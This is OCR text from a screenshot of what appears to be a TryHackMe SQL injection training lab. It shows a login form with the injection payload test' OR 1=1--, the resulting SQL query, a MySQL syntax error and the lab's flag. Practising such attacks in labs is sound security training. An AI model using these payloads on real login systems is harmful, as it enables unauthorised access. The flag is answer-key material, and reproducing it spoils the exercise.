 Burp Suite Community E...
Level Two - Mozilla Fire...
Tilix: kali@kali: /tmp
01:32 PM
Level Two - Mozilla Firefox
Kali-Linux-2020.3-vmware-amd64
TryHackMe | SQL Injectio
Level Two
OWASP favicon databas
10.10.100.75/level2
2
SQL Injection Examples
Level Two
Blind SQLi
THM{SQL_INJECTION_3840}
https://website.thm/login
Login Form
Username:
test' OR 1=1--
Password:
Login
SQL Query
select * from users where
username='test' OR 1=1--' and
password='test' LIMIT 1;
SQL Results
SQLSTATE[42000]: Syntax error or access
violation: 1064 You have an error in your
SQL syntax; check the manual that
corresponds to your MySQL server
version for the right syntax to use near
'test' LIMIT 1' at line 1